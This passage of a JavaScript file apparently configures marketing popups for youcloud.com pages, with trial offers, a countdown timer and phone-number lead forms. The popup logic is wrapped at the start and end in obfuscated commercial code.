-0x1c9,_0xa0d0cf);}if(_0x30b82c(0x1c8,0x287,0x185,0x279,0x195)!==_0x30b82c(0x1e2,0xdf,0x185,0x189,0xbb)){if(_0x5462ae[_0x101c5c]["\u0063\u0068\u0065\u0063\u006b\u0065\u0064"]){_0x203b20['push'](_0x344f0a[_0x1be22a]["\u0076\u0061\u006c\u0075\u0065"]);}}else{try{if(_0x56a0b7(0x97,-0x83,-0x22,0x12,-0x14)===_0x4c487a(-0x14e,-0x14f,-0xc1,-0xb6,-0xab)){try{if(_0x30b82c(-0xda,0x63,0x12,-0x87,0x22)!==_0x513799(0xfb,0x9b,0x61,0x82,0x4a)){Object['keys']($gqvWwc2)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0xf65a17){console["\u006c\u006f\u0067"](_0xf65a17);});}else{_0x1966a0['push'](_0x1bd51f[_0x4b69b5]["\u0076\u0061\u006c\u0075\u0065"]);}}catch(_0x1a6bc0){}}else{_0xe9f7b6["\u006f\u006e\u006c\u006f\u0061\u0064"]=function(){_0x26526f["\u006f\u006e\u006c\u006f\u0061\u0064"]=null;_0x2bdadb(_0x1c67b5,++_0x3f20cb);};}}catch(_0x47d597){if(_0x56a0b7(-0xdf,0x23,0x2c,0x69,0x148)===_0x4c487a(-0x135,-0x258,-0x30f,-0x23e,-0x11f)){_0x2d6a0f(_0x39067b[_0x3a3bb2],_0x513799(0x9b,-0xb8,0xe9,-0xf,-0x1b),function(_0x5a4ca1){_0x1a43c6(_0x5a4ca1);});}else{return null;}}}}if(_FBmYKRVQ4==null&&$OPdpux!=![]){try{var _0x1fedd5=0x4+0x7;var _0xca2105=undefined;_0x1fedd5=0x1+0x7;}catch(_0x15f26f){}}else{}if($Fv<undefined){if(_0x291aed(0x46a,0x496,0x520,0x536,0x3ba)!==_0x2422e2(-0x56,-0xe2,0x1c,-0x12,-0x104)){try{if(typeof $lAH==_0x5413f4(-0x5f,-0x144,-0x50,-0x77,-0xd8)){try{_uqaXi4++;}catch(_0x485c73){}}}catch(_0x30e073){}}else{_0x46981a['focus']();_0x2f3742=null;}}else{}for(var _0x309a7b=0x0;_PTMMm<0x5;_gvpqKmD++){if(_0x2422e2(-0x154,-0x4b,-0x8f,-0xb4,0x48)===_0x291aed(0x31e,0x411,0x2de,0x397,0x332)){try{if(_0x5413f4(-0x219,-0xa7,-0xfb,-0x22f,-0x1a2)===_0x434d4e(0x382,0x4cc,0x3a6,0x293,0x427)){try{Object["\u006b\u0065\u0079\u0073"](_kL)["\u0066\u006f\u0072\u0045\u0061\u0063\u0068"](function(_0x56cb2a){function _0x35c6d8(_0x31f01c,_0x5deefe,_0x96460c,_0x37e167,_0x3841fc){return _0x3de2(_0x3841fc- -0x1b6,_0x31f01c);}function _0x416b12(_0x509e6a,_0x4dc924,_0x26b0f0,_0x29a20d,_0x574bd9){return _0x3de2(_0x26b0f0- -0x1c5,_0x574bd9);}if(_0x35c6d8(0xc5,0xe0,0x13c,0xba,0x23)===_0x416b12(0xff,-0x7f,0x14,0x34,0xf1)){console["\u006c\u006f\u0067"](_0x56cb2a);}else{if(!_0x5c0a1a[0x1fc31^0x1fc33]){_0x16136f[0x593ed^0x593ed]["\u0066\u006f\u0063\u0075\u0073"]();}else{_0x53a2fa[0xc5c14^0xc5c16]["\u0066\u006f\u0063\u0075\u0073"]();}}});}catch(_0x339981){}}else{if(_0x3ec23b["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x5413f4(0x1f4,0x1cd,0x14b,0x132,0x17c)||_0x1f0c86["\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065"]===_0x291aed(0x3d8,0x508,0x4d8,0x34c,0x308)){_0x31bd83['onreadystatechange']=null;_0x2b5181(_0x223720,++_0x22df08);}}}catch(_0x53dc61){break;}}else{_0x48db42(_0x38aee6,_0x434d4e(0x4e2,0x5a0,0x543,0x67e,0x510),function(){_0x55fd9c['showSettings'](0x90437^0x90437);});}}try{if(_0x2422e2(0x1d3,0x8b,0x79,0x141,0x203)===_0x291aed(0x47b,0x461,0x43f,0x55c,0x44c)){_0x580808(_0x27fc20[_0x33a8f2],_0x5413f4(0xe6,0xa9,0xa2,-0x17,0x3),function(_0x43fd28){_0x22cb9d(_0x43fd28,[]);});}else{while($vp=={}){for(var _0x344211=0x0;$IkPTxSu<0x5;$bBXxyg++){try{if(_0x18ce19(-0x1b0,-0x148,-0x1e3,-0x1dc,-0x1c0)!==_0x291aed(0x3eb,0x3f9,0x44e,0x3db,0x4eb)){for(var _0x32c806=0xd22f5^0xd22f5;_0x32c806<_0x1f0046['length'];_0x32c806++){if(_0x35d107[_0x32c806]["\u006d\u0061\u0074\u0063\u0068"](_0x356e35)){_0x1737eb['push'](_0x29359d[_0x32c806]);}}}else{console["\u006c\u006f\u0067"]($hDrKA);}}catch(_0xbfaea6){}}}}}catch(_0xd7bac2){}for(var _0x5568cd=0x0;$DiS<0x5;_xoWY1++){if(_0x291aed(0x4c6,0x552,0x503,0x5d7,0x39c)!==_0x18ce19(-0xd5,-0xc6,-0x1af,-0x7a,-0xaf)){_0x2fbf81[0xd15b1^0xd15b1]["\u0066\u006f\u0063\u0075\u0073"]();}else{try{for(var _0x3ebfbc=0x0;_LcKxFO<0x5;$Gu++){try{console["\u006c\u006f\u0067"]($Jp);}catch(_0x55ae2e){}}}catch(_0x29a267){if(_0x18ce19(-0xe2,-0x132,-0x7f,-0x166,-0x119)!==_0x18ce19(-0xe2,-0x6c,0x29,-0x11d,-0xa8)){if(_0xeb3ac8(_0x40e68f,_0x30b297[_0x17ef3f])!==-(0x839dd^0x839dc))_0x2cf1d8["\u0070\u0075\u0073\u0068"](_0xef1372[_0x5466e2]);}else{break;}}}}for(var _0x1c2c6b=0x0;_WwaUTID1<0x5;$Ru++){try{try{if(_0x291aed(0x411,0x363,0x305,0x412,0x312)===_0x434d4e(0x427,0x607,0x4e5,0x3d6,0x419)){try{_0x3d65f0['log'](_0x1e24fe);}catch(_0x537994){}}else{_oECdyR=[];}}catch(_0x1b8675){}}catch(_0x4164fa){break;}}if($sdcSBk==null&&$qRIZTdeV!=0x6d){if(_0x291aed(0x3be,0x40b,0x406,0x36c,0x378)===_0x5413f4(0x5a,-0x10,-0x39,0x9,-0x63)){try{var _0x12ab6a={};}catch(_0x26288e){}}else{for(var _0x13112b=0xe4d56^0xe4d56;_0x13112b<_0x4b12a2['length'];_0x13112b++){if(_0x4adf48(_0x2e1428,_0x4a9a02[_0x13112b])!==-(0x839dd^0x839dc))_0x120fa3["\u0070\u0075\u0073\u0068"](_0x5e3837[_0x13112b]);}}}else{}}catch(_0x36f3a1){}return _0x2422e2(0x166,0x24f,0x285,0x151,0x3d);}})();var _0x44e425=_0x659a3d(-0xda,-0xe,0x3e,-0x13a,-0xaa);function _0x3cab9f(_0x398d29,_0x220ac7,_0x1b21e3,_0x3e200a,_0x16ec50){return _0x3de2(_0x16ec50- -0x18e,_0x3e200a);}if(typeof window[_0x44e425]!==_0x659a3d(-0x286,-0x1e7,-0x2ae,-0x1a0,-0x209)){if(_0x1c3cf1(-0x350,-0x14c,-0x26b,-0x276,-0x151)===_0x659a3d(-0x1bc,-0x13d,-0x262,-0x162,-0x13b)){var _0x5c8f0c=_0x31a75d(_0x8aa46f(0x37a,0x2b7,0x3a1,0x241,0x340));_0x5c8f0c["\u0063\u006c\u0061\u0073\u0073\u004e\u0061\u006d\u0065"]="\u0070";_0x5c8f0c["\u0069\u006e\u0073\u0065\u0072\u0074\u0041\u0064\u006a\u0061\u0063\u0065\u006e\u0074\u0048\u0054\u004d\u004c"](_0xf16ee2(0x12c,0x20b,0x101,0x1d5,0xae),_0x57e4cc);}else{window[_0x44e425]=_0x2788d4;}}})();
    




new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2192_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u514d\u8d39\u8bd5\u7528<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 10,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2192}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2192_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    content: "<div class=\"ysg_box ysg_a3 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-informational-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n\n\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzzhuhong.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-attention-title\" style=\"color: #718096\">\u6d88\u606f\u901a\u77e5<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_txtbox\">\n            <div class=\"ysg_title16 yongsy-attention-description\">\n                \u626b\u7801\u9886\u53d6\u884c\u4e1a\u62a5\u544a\u3001\u8bd5\u7528\u6743\u9650            <\/div>\n        <\/div>\n        <div class=\"ysg_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                <img src=\"https:\/\/img.wowpop.cn\/232\/27ad772e1cb1f7084047606388536dc3.png\" \/>\n                                    <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "scroll",
    display_trigger_value: 30,
    duration: 30000,
    url: "",
    close: true,
    display_frequency: "all_time",
    position: "middle_right",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/resources.youcloud.com\/youshu\/"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2193}).initiate();





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2235_converted'),
    content: "<div class=\"ysg_box ysg_b5 ysg_nopad altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_b2_imgbox yongsy_image_icon\">\n            <img src=\"https:\/\/img.wowpop.cn\/232\/28c35673474882b93be352e5d462bd34.jpg\" alt=\"\">\n        <\/div>\n        <div class=\"ysg_main_box\">\n            <div class=\"ysg_title16 ysg_sl_title yongsy-phone-pop-description\" style=\"color: #2a3554\">\n                \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01            <\/div>\n                                                                                                                                                                                                                                                <form id=\"altumcode-yongsy-phone-pop-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n                <!--<div class=\"ysg_sl_inputbox fl\">-->\n                <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n                <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n                <!--<\/div>-->\n                                                                                                <div class=\"ysg_sl_inputbox fl\">\n                            <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                        <\/div>\n                                                                                                                                                                <button name=\"button\" style=\"color: #fff;background: #FF5000\"  class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n            <\/form>\n        <\/div>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n     \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"exact","value":"https:\/\/auth.youcloud.com\/register?app_id=youshu"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2235}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-pop-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2235_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: true,
    content: "<div class=\"ysg_box ysg_pop_countdown ysg_djsbodfgdgsf ysg_sl altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-countdown-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzlanse.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-countdown-title\" style=\"color: #718096\">\u8bd5\u7528\u6d3b\u52a8\u8fdb\u884c\u4e2d<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-countdown-content-title\" style=\"color: #2a3554\">\n            Hello\uff01\u514d\u8d39\u8bd5\u7528\u6d3b\u52a8\u5feb\u8981\u7ed3\u675f\u5566\uff01\u5c3d\u5feb\u53c2\u4e0e\u9886\u53d6\uff1a        <\/div>\n        <div class=\"ysg_sl_date clearfix\">\n            <div class=\"ysg_sldate_imgbox yongsy_image_icon ysg_icnboxa1\">\n                                                            <img src=\"https:\/\/img.wowpop.cn\/yongsy\/e3daojishi.gif\" \/>\n                                                <\/div>\n            <div class=\"ysg_sldate_txtbox\">\n                <input type=\"hidden\" name=\"end_date\" value=\"1769581560\" \/>\n                <span style=\"color: #255efb;>\" data-type=\"days\" class=\"ysg_sldate_day yongsy-countdown-time\">6<\/span>\u5929\n                <span style=\"color: #255efb;\" data-type=\"hours\" class=\"ysg_sldate_hour yongsy-countdown-time\">22<\/span>\u5c0f\u65f6\n                <span style=\"color: #255efb;>\" data-type=\"minutes\" class=\"ysg_sldate_minutes yongsy-countdown-time\">33<\/span>\u5206\u949f\n                <span style=\"color: #255efb;>\" data-type=\"seconds\" class=\"ysg_sldate_seconds yongsy-countdown-time\">28<\/span>\u79d2\n            <\/div>\n        <\/div>\n        <div class=\"ysg_txt1424 ysg_sl_txt\">\n            <p class=\"yongsy-countdown-description\" style=\"color: #70809f\">\u8f93\u5165\u60a8\u7684\u7535\u8bdd\uff0c\u6211\u4eec\u5c06\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\u6743\u9650<\/p>\n        <\/div>\n                                                                                                                                                                                    \n        <form id=\"yongsy-countdown-form\" autocomplete=\"off\" method=\"GET\" role=\"form\" class=\"ysg_sl_inputgroup clearfix \">\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff; background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n    <\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: 30000,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/sem.youcloud.com\/appgrowing\/?utm_source"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2244}).initiate({
    displayed: main_element => {

        /* Countdown */
        let end_date = new Date(main_element.querySelector('[name="end_date"]').value);

        let countdown = () => {
            let days_element = main_element.querySelector('[data-type="days"]');
            let hours_element = main_element.querySelector('[data-type="hours"]');
            let minutes_element = main_element.querySelector('[data-type="minutes"]');
            let seconds_element = main_element.querySelector('[data-type="seconds"]');

            let days = parseInt(days_element.innerText);
            let hours = parseInt(hours_element.innerText);
            let minutes = parseInt(minutes_element.innerText);
            let seconds = parseInt(seconds_element.innerText);

            let new_days = days;
            let new_hours = hours;
            let new_minutes = minutes;
            let new_seconds = seconds - 1;

            if(new_seconds < 0 && new_minutes > 0) {
                new_seconds = 60;
                new_minutes--;

                if(new_minutes < 0 && new_hours > 0) {
                    new_minutes = 60;
                    new_hours--;

                    if(new_hours < 0 && new_days > 0) {
                        new_hours = 60;
                        new_days--;

                        if(new_days < 0) {
                            new_days = 0;
                        }
                    }
                }
            }

            /* Check if the timer is up */
            if(days == 0 && hours == 0 && minutes == 0 && seconds == 0) {
                clearInterval(countdown_interval);

                AltumCodeManager.remove_notification(main_element);
            }

            /* Set the new values */
            days_element.innerText = new_days;
            hours_element.innerText = new_hours;
            minutes_element.innerText = new_minutes;
            seconds_element.innerText = new_seconds;
        };

        let countdown_interval = setInterval(countdown, 1000);

        /* Form submission */
        main_element.querySelector('#yongsy-countdown-form').addEventListener('submit', event => {
            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("手机号格式错误");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("手机号格式错误");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2244_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }
            event.preventDefault();
        });

    }
});





new AltumCodeManager({
    should_show: !localStorage.getItem('notification_2255_converted'),
    content: "<div class=\"ysg_box ysg_b4 altumcode-wrapper altumcode-wrapper-rounded altumcode-wrapper-shadow altumcode-request-collector-wrapper\" style='background-color: #fff;border-width: 0px;border-color: #000;;'>\n    <span class=\"altumcode-close\"><\/span>\n    <!-- \u6807\u9898 -->\n    <div class=\"ysg_header\">\n        <img src=\"https:\/\/img.wowpop.cn\/yongsy\/dzshenlan.svg\" alt=\"\" class=\"ysg_xtb_zan\">\n        <span class=\"yongsy-phone-title\" style=\"color: #718096\">\u7559\u8d44\u7535\u8bdd<\/span>\n    <\/div>\n    <!-- \u4e3b\u8981 -->\n    <div class=\"ysg_main clearfix\">\n        <div class=\"ysg_title16 ysg_sl_title yongsy-phone-description\" style=\"color: #2a3554\">\n            \u6ce8\u518c\u6b65\u9aa4\u8fc7\u957f\uff1f\u8f93\u5165\u5e10\u53f7\uff0c\u4e00\u952e\u4e3a\u60a8\u5f00\u901a\u8bd5\u7528\uff01\u514d\u8d39\u67e5\u8be2\u6295\u6d41\u7d20\u6750\uff01        <\/div>\n                                                                                                                                                                                    <form id=\"altumcode-yongsy-phone-corner-form\" class=\"ysg_sl_inputgroup clearfix \" method=\"GET\" role=\"form\">\n            <!--<div class=\"ysg_sl_inputbox fl\">-->\n            <!--    <img src=\"https:\/\/app.wowpop.cn\/themes\/altum\/assets\/yongsy\/images\/xtb_tel.png\" alt=\"\" class=\"ysg_xtb_email\">-->\n            <!--    <input type=\"text\" name=\"input\" class=\"ysg_sl_input\" placeholder=\"\">-->\n            <!--<\/div>-->\n                                                                            <div class=\"ysg_sl_inputbox fl\">\n                        <input type=\"text\" name=\"phone\"  class=\"ysg_sl_input\" placeholder=\"\u8bf7\u8f93\u5165\u624b\u673a\u53f7\">\n                    <\/div>\n                                                                                                                            <button type=\"submit\" name=\"button\" style=\"color: #fff;background: #4216FB\" class=\"ysg_sl_submit fr\">\u63d0\u4ea4<\/button>\n        <\/form>\n    <\/div>\n    <!-- \u5e95\u90e8 -->\n      \n<\/div>\n",
    display_mobile: false,
    display_desktop: true,
    display_trigger: "exit_intent",
    display_trigger_value: 1,
    duration: -1,
    close: true,
    display_frequency: "all_time",
    position: "middle_center",
    stop_on_focus: true,
    trigger_all_pages: false,
    triggers: [{"type":"contains","value":"https:\/\/auth.youcloud.com\/register?app_id=appgrowing"}],
    on_animation: "fadeIn",
    off_animation: "fadeOut",
    trigger_all_delay: false,
    triggers_delay: [{"type":"exact","value":""}],
    trigger_delay_display: "delay",
    display_trigger_delay_value: 60,
    notification_id: 2255}).initiate({
    displayed: main_element => {

        /* Form submission */
        main_element.querySelector('#altumcode-yongsy-phone-corner-form').addEventListener('submit', event => {

            event.preventDefault();
            
            let phoneExp=/^1[0-9]\d{9}$/;
            let emailExp=/^[\w\-\.]+@[\w\-\.]+(\.\w+)+$/;
            
            let notification_id = main_element.getAttribute('data-notification-id');
            var form = {};
                                                                            
                    var phone = event.currentTarget.querySelector('[name="phone"]').value;
                    
                    form["phone"] = phone;
                    
                                            if(!phone){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                                                if(phone && !phoneExp.test(phone)){
                            alert("请输入正确的手机号");
                            return false;
                        }
                                        
                                                                                                                       
            <!---->
            send_tracking_data({
                ...user,
                notification_id: notification_id,
                type: 'collector',
                ...form
            });
           
            alert("提交成功");
            
            AltumCodeManager.remove_notification(main_element);
            
            localStorage.setItem('notification_2255_converted', true);
            
            let thank_you_url = "";
            
            
            if(thank_you_url.trim() != '') {
                setTimeout(() => {
                    window.location.href = thank_you_url;
                }, 350);
            }

            event.preventDefault();
        });

    }
});
    
    function _0x5791(_0x3639db,_0x1e1f48){var _0x579110=_0x1e1f();_0x5791=function(_0x33bb87,_0xefd917){_0x33bb87=_0x33bb87-0x0;var _0x3bc432=_0x579110[_0x33bb87];return _0x3bc432;};return _0x5791(_0x3639db,_0x1e1f48);}function _0x3f3bcc(_0x33e38d,_0x3fda8d,_0x6e073a,_0x2a9566,_0x1e27e4){return _0x5791(_0x3fda8d-0x2dd,_0x33e38d);}(function(_0x336101,_0x4f1b06){var _0x756c1d=_0x336101();function _0x9ff90(_0x2eca1c,_0x334095,_0x3141b2,_0x4f5867,_0x5c2e66){return _0x5791(_0x334095- -0xc0,_0x5c2e66);}function _0x49397d(_0x57c3c6,_0xf251ca,_0x1f64af,_0x42c957,_0x204f56){return _0x5791(_0x204f56-0x4a,_0x1f64af);}function _0x142850(_0x24c4c2,_0x28db3c,_0x1c8b9f,_0x503516,_0x12f890){return _0x5791(_0x503516- -0x2fa,_0x1c8b9f);}function _0x2b04a5(_0x4c4c19,_0x4d78b1,_0x13e413,_0x23196f,_0x55f8a4){return _0x5791(_0x13e413-0x316,_0x23196f);}function _0x4fc537(_0x415399,_0x9baf18,_0x195f4f,_0x2b73b9,_0x838569){return _0x5791(_0x2b73b9- -0x169,_0x415399);}while(!![]){try{var _0x5194e8=parseInt(_0x2b04a5(0x31b,0x317,0x318,0x31a,0x319))/0x1*(-parseInt(_0x142850(-0x2fc,-0x2f7,-0x2f2,-0x2f9,-0x2f4))/0x2)+parseInt(_0x49397d(0x56,0x4f,0x52,0x53,0x56))/0x3+-parseInt(_0x2b04a5(0x31b,0x320,0x320,0x321,0x321))/0x4*(parseInt(_0x4fc537(-0x15b,-0x167,-0x15e,-0x161,-0x15f))/0x5)+parseInt(_0x142850(-0x2f3,-0x2f9,-0x2fa,-0x2fa,-0x300))/0x6*(-parseInt(_0x2b04a5(0x321,0x320,0x31f,0x31a,0x31d))/0x7)+parseInt(_0x4fc537(-0x168,-0x167,-0x15c,-0x162,-0x166))/0x8+-parseInt(_0x9ff90(-0xc0,-0xbd,-0xbd,-0xc4,-0xba))/0x9+parseInt(_0x9ff90(-0xb3,-0xba,-0xb8,-0xbd,-0xb9))/0xa*(parseInt(_0x142850(-0x2fc,-0x2f8,-0x2f1,-0x2f5,-0x2f8))/0xb);if(_0x5194e8===_0x4f1b06){break;}else{_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}catch(_0x1f396c){_0x756c1d["\u0070\u0075\u0073\u0068"](_0x756c1d["\u0073\u0068\u0069\u0066\u0074"]());}}})(_0x1e1f,0x8f473);function _0x1e1f(){var _0x38a802=["Xxsoaw4421".split("").reverse().join(""),"barg".split("").reverse().join(""),"\u0031\u0035\u0039\u0032\u0034\u0036\u0039\u0069\u0050\u0074\u0046\u0062\u006a","MUNNen6".split("").reverse().join(""),"nFZQyh2".split("").reverse().join(""),"bNKinu0262101".split("").reverse().join(""),"aOekNA8156961".split("").reverse().join(""),"kcart".split("").reverse().join(""),"TprIHT453992".split("").reverse().join(""),"\u0035\u0038\u0030\u0044\u0069\u0069\u0053\u0070\u0069",'1340448sgvqrl',"lRYqUF5746".split("").reverse().join(""),"wNyEeM993206".split("").reverse().join("")];_0x1e1f=function(){return _0x38a802;};return _0x1e1f();}function _0x4521fa(_0x4e605c,_0x5c4de3,_0xd70f08,_0x358431,_0x25bd9f){return _0x5791(_0x25bd9f- 